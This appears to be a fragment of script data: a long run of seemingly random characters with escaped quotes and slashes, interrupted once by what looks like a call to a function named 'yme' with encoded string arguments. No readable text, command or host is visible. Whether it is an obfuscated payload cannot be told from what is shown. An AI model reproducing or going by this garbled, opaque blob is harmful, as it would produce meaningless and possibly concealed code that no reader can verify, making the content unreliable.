Ox.kQrMVqonSk.\'2ZNI.Qy...62rCIH.ccoNhDv.7z."lEi.9r{?ZMZq%QQE.VhZtz!.yshIVZMV..Z.;VhV Dz&dEg3vIZ\\pi7VVzCz.Z0Zm)Zr.t3nTCpp0rVQpV.M%nZyVyCqi8n(.rV(qjESN!9tshSein.ZtxCIZso2Q&V!y.C! rVt.A$r0*k.3.yVP0V.j"@.V0gQdxv4tZZtii..%Z.j.Z.rZKn8r8zlQ$.ZlSp5Z8fICZrp.k "Z1pEQX*IqsrzN0zomg .hEZgNm8.gImZj.QEZ5.<lhhVzQZtr"CkZ.EIpot.d.qIgBZ?nZ.IrdQ#I0kj.QZgdcD.jx+rZ\\ng$VIrS"Z8ZiZ%IsCqrQZZ.QiI.mMZ.2<r9QZqZzZz.k9Qtg.jTCg-sIZ \/\/s(oCdlh.#>gJ#Z xIQw5zZqVrV8ZzxV$gMQrVI.ZIr.VQq$E..kQ"Z...CjZpZ,iQ>rI.t!zIhQZ .jks).I!+rW.f31VzV0zVCp#oySgp3mVQVZVu5kC!E{*Zz I.fcZpiy8V.[wN.r.NskyMDJSQeVitLr.1"Z9czrrV|gg8Iky..YVrscgVsg[.JIXM1j37Ig8qZZZZ.\'.QhZV.ZxZy5!.ZZrVyzjQ;t;ZcQDifQcj.nZIrZVrrQI\'ZrhZz3zZM3QxhqCEtQbq.DVZ ZQ.bs VIgEC.Nm mzIVrZC.V.CjgX_qrcNg8VoQ##.jNIrKI(#ZttqiQZX..gPEQU.gCQqVVZg.Z.VoZky3Z+o%ZOjwyQwcsIVV...ZhrZ#ZM.zqEnZQ qrQ fVzd.|VZ.1SNj[!N&0QjihlZshYNZZMEIsI5ZDZrx6mZlwzEyZiIMv"r.NZVrZKn!VVh.8gzIkVjZgcrto.Qp! t{.oghEs.hZ.\/i.\'TprQ.si.sQIeZvz.gjz$)e*QCsQr5cdl.pI(OMktrVc7N(MV.zDbcC.ZzoDjk.iIZChk\\ yVu\/QNh.ZCvrKMZ.r\/rgChz6r..j:09*M!CxIs3o..r.jZ ..%03ZhQCIr0.cQ"h4MqjZVZk0nZIINZWCV.gQ..Zwx#VZmZ\'Vl&hl*yN0h.Zxpr!I..-3.QhgZuD30[h)1Es..zVZCz#in#5sQs4h4Cz4jP1nrI.rZZZDFmhVN&gCssrVgV.ZhoyZIZI0.VZZV..kg4|I+Zx.DV\/CxpCIWwxZ DSj)ZriZMsCgms.g5IE+6Zz +MmS"%k+fVif#g(vZekkIhZ3.VCj@UZeEZisE0;Zn2ZDZ.Im.Vhfh<C.ZhV@rjhCEfVj..LIQVV.c9VZ.oxd743.shTDj.QgrNy.r?.hx.Z.Rnl4g2CNMp%z."QVA.iZZIV%in*iIZZinjq`IkosOQtwR`"T.6IVZVrS.VxVZ q2\/s1]IK9CIrr\'q.C gVnD+CnyDZrn8Zt!.Cg.u.9qxpkc Z.CZl.pLtV>p3.C.s4nIccazcMnrhm .V3Z.s!...0.sEiIDIr53-.jQZsS9kiZjk.)jij;VQyIt6I*b.irrDgZQrNh...ipzIox.}dz\'ho.`KrVg..wCwiQww.jQVy.xgi0.xiry w t4@3iZzIyZ0yZ9gED..ImVg#ZZnh..jo..ZiJ!IxomIQ0wg}kLCD.yZEZID[cZxMPagQOYe .:.z)Z.sj.pcpoQsZh^IZttqf!Trj.\/hdeV*MhnIoZh.IcC.yjmSqo\' h.Qs.IiQ.N.p I.q.V ysf..MmDIC.4#EeVgZQVZk;zrQE.kgh 4d.xZVZCZgZ_Ch\/.Iq1.4.ywS. r8.Khr4jZc!jjoh..$Zr3 .zrG.VyjiaQDMIi6QypEVyIgbwQ>ZEz.a7rzV.yfrEk.rI..MCINhphoDIiVsjfc0V.,rIi.\'6.{2Z..IWi5"Z$+e1zmI\/IDsa.D.so0c.5IDV.QE2d.3nQoZy.QVCXt.jEVEI..tMf.ziQsrksjQVVpsZI9?...vvie6KYzI#hZVgVQ-gCV5k5VzClVnSVz#xgpQmZrndtIj.ISqZs(\/Q"ZV!-pc.gILXz;;9mw=QzZiZroQrypIngr8xE.fpiQZ. h8c#.;Z I.#D Qj IosQZ.QiDCZ..q L.VIrr.0V.M.7Qr5.QQI-.ZZIgI.ZZqsI3C3CIQZVcnIg..oEG.CZgo5. QI(5ISNZV..r8.QV.NxIZs!Ig. ..gn4qCn.rszcgwg,.QVIspI.sMyDgzt!"igaIi.MxVo.Zr.y.)VRiSIz.rjQeV..%zcEr0g.l17Q"Zgl:Z.gCyVSwVqCV.EltVDM .vH.Ii..Zj4ZtQ..=ZdrVQIboz`QhdCxl EgjPkEpM#Ij|IEZ.Dk.Sg ZC70:g6Z.Qjr.rpIg.rj0.L.s..3lQVMg"QZQpq.ZchUD $1InZV%.8s<JVqZZsi.dzYg.srCs.EQZIh dZQZDz7NVZZ.m2ZQf.Ic\/C:rZfI.kIpVQ qgkVxZVtg.V>r IIyp.Z8;DVQdSqkqSDE0VZCV.zsZjQk.E0jspI.seI...xsVZ8.VxI ;.VtrIS.6Q& .QzQ=%Zs8VC\/QVNgtzttZ.Z.ZhrZ.m4QQSpypsiGrS Z.@r..Zi"jqsj .<.!g.jC..pZx.w.kQTIrV Q3EEisZkgEEQVi.3V].rxCcr V8k#QIgTZ.NqIIn8.yZkV2cZEI0&VZ. .E.cZ4SV.ZZwnVosZV.mVknM,Vj..?wg+cz VZ>Njs0.QVtgbgI?rwt.z5,EIrZ.t.3bM..rgj<+QZZV+E\/r fQZZ?wB1iZQgM.ZjlVADVmvVi  *Z.VC.ZzBY.N".thgi4gZ.gN4VErZdk... Q i"ZsAh\/rr5h .9.Mk V tSEEZHQ.cInjIymTNZr.Exqf..Qr5MIZQ.nlirVVIZZIVZZcZD,9nZI%yrrligs&sstHivi.ZIr.s#c; Ip..tct.9wrgEwwV.s0.rhi4Df.>$i.t.cqo.wZ.8kpy  r0%sNn.hlMsVVhx,.myczIr rsyV.3t8C.d.Z3I82QsSl6QIy.C"Vz31t.Ijih0Ez.BAfkrIzEh8ix "z(uMV?5pIVQ.VMD.so.Z!Q9V6gnJEIIhQ"EV0IkZwDmU  g.fNZ \/y j6 z.CQ1QhDxz.dsjq4x 7 r9s ZDZ8N!R s.VQycG.!ZIrQ.SZgQsj.CEN0gs0k.V*qmZIo.DqE TE;ygV S.c.igIpZyZZ. dQBMyV&IxgpIIrI.un.^I5rz.Nj.,.zqh.#.gEIs!M.C9..QjZrCe<j.tDmlI_6jN ..r s.gH..Z.i IZz!>\/yIMfZyyEkQ>.<i.gZZ KVg.hirw0yzsZr .rtNx5g2Fdi.;I.n1IdZyolEC0DZr rsIth0MgNtg%hZCnhM2 Cmx.vQbyQ}cjtNicQ.CV2Qh.'),yme('rVDnprI rw.};QrCnrs.Irsq6pyV.snaQir#VnZe&DVZQ% sVQPQx.SZIg.or(Qg.Vrr..Vj.Q.dQyx7Q..k4tEvrGEI.tZq.QwZ. i.har.VEZVZIV i!DdpcrwgVpE!@IE..rI\'.CzkIn1NAZ.cVCnDhhtrr.x.he.I.x.Ih"Ey..\\pQMQVt"q?sdjgCZV*IriV%hsQErc.Q.qQGhEQ$U4Thd..V.Qs..VCrresQrZ.QV+ZD.raCCo..jDhZQSrV4AgQvonpfEgZ!w}.em9.hiCQxy..Zm@oCZx0IhE#oploEsr_.z...}IEQhE2EQZxrZ.jNIgVP1sxVQg.IEZ2VsZCZC..sCih%S.I\/.s.rz.^yhI..2gZCV.xE\/ElVws4Qr r[.h.Z.Z6VphIZrDZr.\/v]8hD]WyqpN.oygdt4IQ.m00.kVi+NkCQiwhMCCOlkgQjIViW%\/5CQ*.csqYQ\/Sh0sI.xprwIrPig.In.r]rQyIQrwVipEVw}QhIs.zr}r..+g"IQ.CQ.Cjq\'lqhyZZk..Qt}kZg..yVChnVh.C..Qs.CQ Q4$yIgQr4CEgDQ\/.oMM.3.Q.hpZitwrDgE.IZIrjV%QqCNIfowVor.iZ.s..}rsQ..ChC..rhQ rCre.\/5QVpgQgsDV\'p..gV0`^V`.P.}QgsWEIgrkCVQDM.EDg j\/o.8.GwrCgm.9Q\/n+Zot.5g..oi.Q.sjf.tjiV.Zro iS.Vzocxrp.7TQIc\\.gCQCxThVC.DCgyykorouMVsroXgVViNsEEh..g.xrs0kVEVriE(VpCk...a&rs].yCC go.VfVcDi3oI)ZtEQsQ.f d.yhysV .4C;.VQ0MQCECNkVa0EEwxr.tQQ).Qhrpzgr^08D"jh!ChrZDSrrrV.gkIQtp}ZorMCZIVQ}VjmQsPEwa.-Q.z0&rQCjg.ur..nk I4cQEnSZgQjyq\/rar.Qg.k\/V...V9Q.vQ.#QtVIQy.9C8MIg:VbEQ^2gh;CtrNQhhQgY9VoZmpVSki.Rat*!3..+DmDy.IC&.wwrgnQDqsVQoalCngrphIarzo4aEZ.ss.xh3.rla.4\/gQ.vgNmsXDl\/.%arzrNsI#izZsCC>N.j..rUhN$MQCb. SikrIV.aHqM.IQsgQ.r.oEtrSkZQtiNrpIV0VV kIDZp.)ngIwrkVt.Q.u4}sQrkczxyncVfDh*D.s.rwMEIIrVNEfr1Qx.hBQrCMtQ.kgzZ 4QZEIs#qMM.LXr\/.M.ow..CZrdYNg\/.NX9yxwDcQDghgCQDh.SUvg.fr.zVVVQ0VQ.gT E}hn.Q.giVg.QRDVC\/Cng#0rI$VshoV.TDE..:w8Ir.sV.+.V.NsrVg.nVkQCD.}sQ.C..qr8kg.kVrPEMZ9ljt.8.O IoI sj9rVyZ.iVVrEEChrrN VDCfwsDQnMkwC\\qs$yE..FlSEjsjNghRQVhqasNzj8..Z *#\/9Cq.8.EZED8GZQVEaMi.daDs.im.VQyxV.g.rnnV}Z.?iVl4NVfg.sEp.EV.0.ggyfhgEZb.CzqwXC>CQR..o.gj2R+c..o.V_Iys.ZDrDZy..V.oy..q stCh.Nr.rDC.MjEhPjCIIsiq.jhrkiICI84.}rjfQQrZrqzZwZhrqgE.*4y{DZ)ECZ{Q%Co.Ihn<rICtqN5}My\/;3.s\\rZfQ.kV..QNV0s3pZ.o.Zh\'C{.iSVc.SQ*DkiN;E\/rCqrVoZZir.0.Y+kkivqVrphZr.^.hzZQgQVQjCQ(NC..#IQg.E.EQat%EwIs4Vcp0NCVirQhgE.jQjrgEEtVI9r.J..9jLs7.QrQZ.CjR("CZ(\'hNCrQSrvZprh.Z*Z.VQVQyrQjjPTh!sQ.c:7ZprWVZr.<.yC-EgV.hlaQ.ZkMrrs.f(i:r2VoxIEP\/>vwIZi..V%Z>\/x.tQCVQ.gO,Mkr.7.Igg.r.T<VrQ0SZrQZZjC.Z<Q orrhncsCDVyxQfSwhZ3QldsrIVrIr+.rwil\/C.E.Z.C 2oIQCSIVf.shg.qQ2.ouM..Z.QZotr.CiV.lkwEQTWCwkgEom.<-iuIh=x\\g\\7V.4.E;E.jI..:}Z.q.w.qCsfNSCQhEQ%hOeV.h.4.2Zj(r9gqrrxnVi.I.rwVcZIFp^V.r6QgwM.ZrIR.igCVi.QI.HVSQ.Sa*nSh\\g r.$N.q3.&..NHErQ[CQzwr.CY.rs\/.roM}jI.D..VsVqw..NQVakErmIsu.Z.Qic^tViVV.wZv$3,sIorr6_MZCQqI9mMrZC.\/nVothlhr3av.r4.E..n!pQV."Thr(E0hIc.ZkQjy.Z...zVhhqkkyhh\/l(Drh.gQ..KQ.tCZCT.rQ.5i.rgIjwS0+.T.tkQz Mhorg.Q.2.h"IIrok9jaS.\/wIVsZ..k..QQQ .5..2MZ^IC.R.DVf[oSIQQs\/VSiwNwnCIisRVyr0jwgtw.ihwi%.NfQ%QywxJ2.E.h.QxTVVxt.csQsR"DlkaZ9rQQ!0.Qr.yxsy8IhqCqrqsuIs.QorsIIZ+gtVo.BoZ.rIIEg.MrTEyNs\/:prwCrwS2D.VirzQiprVZ.6sQm+z.\/mm *sIkQ2V$IQr QQQk.\/.\/rIzg ZYSk.DooZikgQg.jVr.)VSh6pZlZ0rcny.ZsPrw9o9\/gIh4iVIDrQEwrSwogE.M\/ni V\/t.IwVjVuMI.ChhZ9..NrhQ\\k9sI.2snknEi8DE.+gZg+.1rsVCN0QDrS.6aEVTVDIrVIh`.R.piuTI.rl9Vti7fNDCm!QDlCj.Srg.gQ.wI.8.DVLsMmV9.ng}YM.!ws.Nh.tK.>QXEIVk.pS.VQE0wEzE.QEMa\/sga09.rg[C9.!EE.r\\iI.hrhEs.)iZE9}..S.tgs\/"iQQC.0ayN9rxE.MjG.rkQjfC.jZ..".svE8o0QQ.NhqlyV}Qc.CnViZ%gpClV.E+Q.gC.s.3cu.ZE0&Q".%?PVg(k9.IVCtCtnI9zrDhhyg..ECrPI5..b.q .zQV!QxZxStCC.9IEV.phdfEqsE^Q..VZ6ZG!nNtDlDQopnrQQgsV0ssE.,chCgVrm0QrVsaDQMGV(Z.tCrQnVr..q..M.QN0ChryQrnZQ4VCsVlIk v.QZhrVnVysk..q.}qiZE.jDg.N.CyoCsV..n.sV.V<xIhtExVhrz.gs.VgwISIwVQCID+.hyzI;QM.zwpiVdr.z.*$.h"tZ.iMorhQIXVU h%N0a.Z,msIQqsV.E\/hc.j.S #kgEh-YsgZ9rCeQ.oQQ..+gZQ\/siQ am%.Vasr.}Vq..0..VZiD..w\/r-Ew&.\\k.hE.Qij.7f.g.hgc+Q3sh)gEZaETghkQ%ngusE3VEQgNiE.I?Q.\/mi7y0oNaQbiCD0 NVDZh.NQ.5.rmMbVan.s.ZCpI8.Igr\/DMckNZ\/.JzDQowQrk.cT.ZQVDrIggiQbIjS.mQwigg.iI&oR.Vi.TVrZgi\/EQNiskQZsV@6his1C;"\\hgEJQ4.gCP.#VrrrQ$EE.fNxEw..&V.\\Vw.D8rphr\' Cg.dC.C.kDInIkQ%qs0iQ\/QGmxn<.1.Cwr.ZcVhfCI.MgCZ.3sN..q0sEiIZE%VE.mzQ.SYsI8IdQIE!r}hVr\\ksm..k:DwQcVkInk..ED.p6n2VSsVpfhn.rQwl8rh\'UsQ}Q)kiCVp,\/QhD.xyiQq.thiEIr%s4Z..8Q.nIC.a!k4knshoyQsZVs.Q0.K.\/hrZzoQ.Cki[DCVE {shXIVnQ.MUozrh.tC.g.[MQEZstgQ cQZ.5M\/ic\/\']\/.I.hqDbr$E0..Ms6S.Q2eIsIqC1*.Vki9VVVgZ.VM^r.sZ"MhCQ.h.roZQXVQCCE.*fQECZgNIQr.aQh5wrU.ixdUI.or44 Q.q.Wr.ZriVZEMw3Qfi.ra EEZSsrQr5ssyVuIZ+DInVIZSDZZQD}.ZN Qrm.ZVV.sZ.EyQIrkQ{.4ltb.xmVEyD.hEVy.yPE8CtgrCrgWtQ7I.\/h}j.g..irwrr.H.1Q%k..rhii\/ZGCBIChrC4}ys+.ZrassD.Q . O.VQeVhm4IICnIVfjQ%CyEuZQ6-zQ.y.Ds.$.ka....yzEGghQthryC\/h9g...C.h\/QsI!aQaDsrrkta.*hrVsV,QZ.IbI VES01MirDVForSVy..CroyhQQ..kC3..Zi,C.ir.IiwhtNCNV14Z5rDE9rCjmbr!E1P\'\/>EVg&Egrsk5sVrkkhD(r.k4VhpVrsgjM QCd.EscV.,...!CV DwMrT}w.g.z9rV.a.MQVVQ5EcIDgrIZI.wJnQSV$.myIC&Qrz0Vm.RQiVp4kZ ogi,8r\'Q.x.\'..V?xZii.yIaPNZ BEF" r.ViQ.rrhDQ.w_QVD5xVa=r5EhQn.IMrEZiIq.oZNV.QDC0.lvMZZ...Z.c.vICIgIEZkh.11j3#AIQsVVy.CQhsQnV.IrZQkI.ljs.IDDI.V\/r\/rr*D.ShZ.hEZFpnI..kVV z.Irx.ra.+IZ@.IQen .$.VzVr<i\/zikecV+"snEZQtjnnqr..C.jjgpCq.g.nT.DrV...V1.rhQi\'tcg2.E.3icr.a.%.p0jhZ1.ZkE.DVtp=QEkqrSiDSZC.CLrkZiEE VS.I3EZj.Ss].CyS.VVs9IiiXk Q.q.lhQMxQI1gI24QI0!k_CD0&$rVx(+EzI9tgor2rCQjNafiEDDQ..ZVE.Vg$*\/.yCN0.Z.QwZI.Egg.&V0dgoVWtCZmgaVrhriCNr.i..g.Ikr\/\\Ef*Qjj0IIZgCqCCihQ owoV!.jVMti.s..Q!rVSEDV-xc5ZCVsF.3Ino.IVpprVMhZErVebhIQ.k.Zw+ZZQh9PM.Q"\'.1E1gQDD0rhVQ..cQV%.V.Ig0jjVCDZVrgQgZ9WZbokIqD[Cgro 0T4kV]..sn(sZG\/i4.Qa3wtPkp)E.wCCXI.(zYnND.otD0oItV.tPZ@.so8s%NS."V.sEm90oE.^VR6VphwMZi(gNZ=lklagIsSo0QI5hp.CrwgghEyw9.r.rZ.QQruV5i.Qhm0MkEVQsAVDrVq0Vhra.EI}le.RaMsQ.\/2-w-hI*ZQhihSkQh0j?EQh8nNrC+Ciyuir,so\/5 higV.rMEQ.Iz..Qs.,wNng.NZD.\/rVNQVrEZIfM.EZhbECN.ZwhnZrk2p.Vz. hhg+Qk E0Eer.6.rn .p+V.jMT.CQ\'I srVTfC.g\/I..ccE\/ itr80p.wE.i.xIVp g. osTs\'rQ.kII 0V#h""4I..QQg.rgQ0i.VIY.jQs o0iCVZMhVMmQraQgUyr.h0.IQyV%r\'qtthCg$Cw!kjVQQE0QrV.m.WQwhSQwV[piV"EhIsiDZmhg\/ghh.IXMwtsVA2C.QMg..C\/mhm.g.kE9rE0!hL.g.VorkCo5IgVSgsMi.DQEi8okKmtTnw#VEosip\/M+Q&g.j+V.h.TlNcE{?.CQV"UD1.yCfigoEMQ..58 .qE-EZVD.q.EQQ..mf9VICljI&swhfgoQhE4EMSs!w.n2hOh..M2..VtC!VgCDIgfirhrII,2whri:kZ.hSDwgjoV.pIrErw& ZD\/.rECsC3hwDksqQT}"0Q(Qewgn3i..&qq piVQQp.tmCuyE#.Q<CZVD1I8IV.1.fJIC.hI.wVyu\/O0grh_ggn,yrIoa.ZIDNQVrE}VhsQQaVEE\\s...IrjkskV.p9x)V.Q.EDgQ.cVhrIi.n`I.Tj2R.aEttsE\'tVfwr?q.NS..g0xQ}VDbf#itQC%Z.w*..1..I8cIhV.QwIuQZmEZENErgknKhcr X7QwZMIrfgQ..IQb-.IDENV$kgSrMQrkQCErh\/[opg.Z\/3Zsg.CsMhnQGqIQwVZkZzCZQ3LfQ.3QVxIgVQ\'q.hkV.EVV.s 31xZlVn+.zv\/N8rZhQVNEBrd.apM.IQD..fE5qx.\/Qn3%h.Nh.gV.o2Sh&q9 .Caa2vE.rtiZlD.gi!\/IVS.NCPZaErrVWl.dosSMgoMh.E0VM8.s8Cl}EZ.s.\/EaQ...E.ssqZj8Ih}Cm gChiG.pVazr ..4..$DVgg1r9C.CI fZ.Mw.gVftiVNt<ko19Q)QNeIqy.hhos.Vj.asbpEgrahw.VqsfQC9ZsqZQ.r._VQi.^\/..6"oZfCg\/VotrVQqqV.a.kQ!}EZCoV;.E.,.VDonr@DVfNr.0VkZrV&NQxghw 18."Vo5ro8M.kiSDkMgrsCacV.cC.IIc.h8QVIN.ssrg..gNZrjhuVygQPr.#tIrTMhs.gV.1VQ\/ph.pSgig.ZD^s.rCrE"CIVC.b.a!EpVkl8QwnVCQyQSD}Zah.VpZkDZvhZhS?nO.ErIVZIVEQurt.Q-DOQahQV...8.hy.xE\/SCZ\'Et7rVD..; .Z.1rrQC*.I4IQk3gEsVEpIDMhrlsV.j3.Qj\/..QC.oDQrZ0.10VmRrI.rVV+lgw.km;K>gcCyqs>Da[3VV\/sE[gIjQr.\/CE2.IQ+QZbt.tZTVV$QEZE sZIDVQEE4rV8EI\/.Vkr^rVOkxwcD(Qp.phx.%LisohC taswyr8gC.0hIDwES .0r..EUCwimr.zc.gPQgLIVzQihpijZkj.qNV.irsEkI\/Eh1I.Dk.fwMVFxC6.VZrQZ,C.8eQ&..Qh8rV.cr3.hhrWrZ0RIN\/eZQ4gi:3IRQQtwNg2isgaQr.CIiyf+QklI.EmjC0VZrohZgVEh1..xn..saQVQhIQY.V0gk.rQMrC2sisiIS.kE\/|.!QgCVsDi9DW.!Z!tE iw+I\/.rVn0rxQDa1QxE.ElCZ<\\.rhoZqQ.LktiVrQQpIMhZ.w!. $8i\'1VwrQE.c-Is.QIE.M.rE3MgwrmIySQ.g#dgIqnhSrogwNgVr!g..<...sDC.Zw+iZ.geyI-Cy0V3cQgisrrr.IxpCrphR(hVS<r!2rQs..kZw..oI.hgNCQrZzC,VVsQOw.Q8aVcInsgDg)VfEVCI.3s.r..skjVC..!g8.Crmw.q.OdQKJfrrE[z"0^pChj..IV.VI.I9rk.r\/QIr.Q&4s%" V0.rS\'h.VgE8Qsovs[MVZ2ycDVoICD0!hb2i0CNsrSHg81xQVhirgrw.ihZh1wMaCe.QcrC.VV.r\'IhgQwnZV5IxZr Crlrm..w.JNVshIqZhVCnlCg.Z..4nwtVElj.).(iVD..0AQg0.mQ%i!wx.k1..sxl?hDZrEarhg5D*Q..Vy MskF-M.&Zfg..IgVhnsQwVQIc!..q}DV.sI.00zgCQi..@w!tI2M@yTVgDCZwQQ#l\/0SCQ+pYZVCmQVrgr^ia.VQ&Z.tIIpoNNo.W 4\\.c!wQ2lnD.NVg.\/.h.8MwQ.+ yq0gZIC+oQ.VD.hCZ.Ek9aiEDq.r.Chr.shh.rwrgDgCCZVrCgC.D. V.rICEg.ArQ.rzIDCi.Dr.pDCVasJ.jyy.wyw.1&=.Qg-kr.\/i.rDVlV5.IQV.yn:M5.Eyxi07sVS%+sCm\/MVVgQsNCg.IIQQZgFrVrhjz3gmq.oroWB)hh0Zhg.}Qcr.Vn+|7V.1gfCt,VsVd..rVzQ.wsIIC\/rlujx..r3sIo.ri#N.fV5Q(iQeCwgw.CI.\'v0wQ.0yhC#VsNC.wqo(nD\/I#QCQI?MzD.CZm.Zt.QIwkMVQD.oZs-.C.\/hip!QkCrVrrDjzCCV?.gtZ4QQgD|VVcg3CxIQV>.Z}(iIV4nQ.MnCI\/0i8ViCX.f2VmDQwT.r!V.VjwiaD.SVM0s.Zj.rQ}jQmrD-`.0.asZO.wwE5Epi5rwESs.ICya+Cq .DIipDtr+gqEiQjv8IcVN..gCZgV4SQVlpV.2ZiVNDjqI1rD..i.sc.DrIZ1Zn..&g8Np?!bZpQVgN!\/bVk.2rhQ ..QNitZmtg.Y8I.I iQs!..*Iw.j9w5Ci..NZjswn;mVQyQLVEtwM.SQ0aV.rwVN}QsQ[ErNNkzM$r03IghgzMVQ.gt.rTDhoIPq{Qurh.CVriCVlVVgrrhZmN.QZrSphZ1Qhg.g..iiy.SQIwhh!ZZn.I%Z=Vt.QVwZjsVn0.CrKZIgx9QmV_,V.iD0.kI.*rr9IrE.VIrs.jVrsqDg.,.QsV=5Vw.QtwVfIV.C.X.V.Q4ZSiQrVrZgZ.yIKmyQsyjhiiIghV+.M.QrQ..MirQQ4VQPrkVrs.egDVj9faEVonsneE...n.D1NEd.jNDV&lrhVE..rr`BZhg..ghs.Izf.3gsaoVkj.ZIip2E wEr.gNC9QS..1V>QMWkVrg0wQ+VVQZVtd3ShhVojtZ.SVQM}QZ.rhSIhEf..E}.. ..Qc.rISVy.!hQ;D.M+.s...Qa_.ycja.qSCclZpN.irrrUo.ZV:N.qzZZ.wI!RsVI*noEQw1goQrQSZR.gMI !VpV&qIQVrp g.ErZN#Q.rIh\/rQZV.mn-SBsVZ\\gK%j.E."EMVshglrFIQ4(l0Ssrxwg.s.QN>iqsstr\/.aVw4..QyoQikr.QrI4e.rI"5MrQZ.CoNlkN0yh.h<..QpV0nQQDVC88h.4oN rEwrbohd.IiQVQVsU.w QQw.\/(EI.+gCg.o9aVCI*QrZM\/IjhqQr50smQghzVQ0Z.g.V..ljgU SCMp.w.EjIgpnQ\/M.S..Zm[pM]DhVzrig.\'NIc.m8kh\'0Nr6Eksshws*gEpIE&g*Znr.4MIC0.=(VzM0C.nI.XZQMQgQqsQwSQ`.cQ.ri.ymlhVgCIr.Mor.Qjr&\/.\/Iros.Srdyr$w]2..8.Vg.h.R!sQMZErjQZqQCigqr.Igiy.hC. rm.I\/gwg.RI..nEgD%gCCV..VZgZCjQEPg\/pIB0gZQgVDEQQ{tDs0ihiZY.-IrkQFQrs5*IZ.krQVINpsIV.j|5DhrVVEx..MI7ojEE0EQ.gl.iEhDrhZZliIIgC.Nkj0ErzIQ\/.Q4mV6 .Ja.Qrn^N.d.r.1lQ8h.rVQyZECZQlMJg-E0Dhtj..CN.8hg35"SBIt.i.C8syr[SVDyQr....gtCrjrpiVgjZ.xQIC!SgQZ\/}kyIC rh."harhoE..CwCQnCoVfQs$VMiitVvM%sNa.IL6ECRys# y..eZrSS)EESQT(I.Vn\/oVIQ8Y.r(I\'DqE`Flrirk.MC!rrCV8\'VtrsgC.w.VQ!IrEQE..r.Zr.$c"QV.r..rt.Z.gmry(8Gl-rfgTiQV.lgan+sQr.ESV.Z.,CZ].QVwQq=gEMIqs"V .c"rnQ..h.IkEOpy..Z..rzMirIsQwrC"$.s6Ek.sI80xV\\psIQCQV.ih`rkIslrV.rIEs.}EbVig+m4}S&v0r.oowI..0siErIhZ4ZSSwQT n8wQsnSgzpEEQ.tn.CrZ.4lMECQ..nrJZp.V5VQy2rIE`_hksN\/rVQtiVQV.qzC`gE.gwh,V`QImQM nh s8kS+IQhyQrQVr.s0(QQZDfCIDZ)C.frwwVtQSIQCIQCZhVVCy.%MuEQVZZ.sfYV#MuezkaQfCVQ..VDs*.xuZw.9UagdDtCkV.D|j4.gNarQVhxZtwVpbrhvaD%rDw.CQsgViHcZo.g2Nprno8q._V.).rr.VwVEsaQ. Z..x>Z.TkZSMN..sVVZiltsf.QISCIrCVr0.i wRI9urr8.CQurgEN.pMZgV0N.mhDMEE?HQEz?VqIQ.Qc.V%wg.t.sg.t \/ho-QrjYKCrs4NSqECYEV}ar5_ZFh\/hysVoqctV4EDVhQVkrEhq}oIQVoVndc(s9Sh.qkZQZ.rN.ixpw.sC.ra2a.NV\/INZEE&IQErsQ.k;s.E!hk.nI.kVr.ryZNcp..ws.sgbME.nCwi.#.>\'I%IEZn U.NP V\/ZhrIV.N0Ch.QyZ0r2stVhIr.CYaE.EC.VMIC.gVQ2nSZhgZDI%ZykQ.vr.VWQZr=6Q.\/.QEEQAh3..Nypgho1rgVl.....}isI2IVz..SgVgwhRCr4mtVc}.#V.QEt.IggqT]QfihPcVNEQII1.DIrkr+.whrmV0Isw.q0}R1MowIQVVwECQVg.yME..M0hrC#QQr&&gVC0yZ\/VgSrj.HfE.QEr.]C.zQ.hP-iI.3l04DV].E.\/EVroZkNp I4)Q.\/:ydQEN...IQhfD..Mgz.hrT.mQI.QIk.ygg.sMZ.VOkQ.UQZkCC.nrrESQw CwThgQ.I..0E.4bZ.Qy.sQrg.isDgQkQ.E.rDVQZ66wVkfV.VllQxjTZyV,C7V)VkCQwQ"V.iTQ8n.ZrZy.DQ\/Ihg.gr0i7.ZQI#omV0VZ0V\'.rQQ}DZV.Pjt.qyN.CrQgigrPt0Q\/Zw4uhz.shCZ8VmCoI0jw0f..D gwQVio.Z.Q\'kQV^ #nS..m\/jSrW!orE.EQVrD-VsMziCos.0VnkZcZ.OQr.QUjrqmC0PvQh0g3\/Z QV.rjqdIh.IDQqrrVOLakE.QtQQggQC..yQS.NMuzWqhQQr..QIZITQlM\/..I.)gHj..oQjj!7K..hu wIQ0\/CQVsE8VQ.cZN.z\'VsgmIZhkN.noQ0ory.chCoEVCk9ByNwle..g .DVrQrwQV0E)zZVSrgthgPh.EI)Ix.CZV.k3Qhx.\'szrzEVwQIQZra,I\/q<mgqkz.V,+IN4QM\/iMXy.tVZrnrVQ^\/rrQVIrg.Vs.LrEVkVDChS.Cp.r(V&rVhIQZnT COIQ5Pirjyflo.Iho.mC:QRrrjQsmbhs4k7Rgp61oyV.Ihg.MZr1S<vl..sUshiTZ\\0EHsDQkQrgi*.g.ydr\'.g.pCg.rr..soE.z!\/wfr<ECQNCytCg|ZwMiiyQq*Cr4rrJ\/.&o.kFX.d_VVtrg.EnnVZomskQr VIo.GZ.gZ\/D}wD.CEQuIrIC..4IQNVQwrVhr-.t6C\/olQy8.r ZCQiyQIITCl.x.r1g\'IrCsIC.wz9C\'fynCZgRrDZVy.rEVoqQi.I.Q..9}lV\/Zs.Z.EEZ95ShQzTn\'VErQrQV.Qkra..rQtVrVEhzr.rIqEQrD. Q0t52QC1ksV*V..lC.yVM9QZCQ=$.kt.jt.rrz shxj.f.Egwa.w.C8QrV9r8\/g.IngQQCro:QrN1V\/VVEV.g4ViOd6Vf..wupkVIh:Z.\/V0z.%ayDDVo.}rs0rx.nDNrZ18r.CN.prhWhyZaqetwprQSQM.5oTr>D.hQfE\/wZU%fEilCZrg.g0kst.bQE.tQEiwDnQ0.r..f.CE.r.c5xcgrZQ8_Qy. (Qrgfprpkcs }iCwh[.IXVh.ICQ.IQ\\QBjrVgQrES0`V$Cw1xQQUikZsZk..C8.Vj% g1clSZgV..E.&w.&X.r.Qpgx6rQZc.C\/.8.IDcVDVaI9VEjDrai2&g.CQqV.hlQgsVS.EZxQEnjdB.iihIQV.aj({.DishEiIwmVrOZq.n&..oEr2InQws.<aMjIE..oQDC}E.dphlr$!hQrhwZmay...Ssyg(tCV8=ZrNfgp&.ZE,MErrcECEg0n.T.JCM.yVaV...hQsQk.V.Qo-V Qx.D.N.\/n8kgfVwwhp1xrtag.rj=C.xED4n.qMsuQnkW.rsiI.gohtI..r\/D\'0QrkggEWI.V.D8.2TVQ"9CDVoE.0i6QhSd.NQy(h|lIVgcjth!pmD0eSt\/3AVgQs*VW 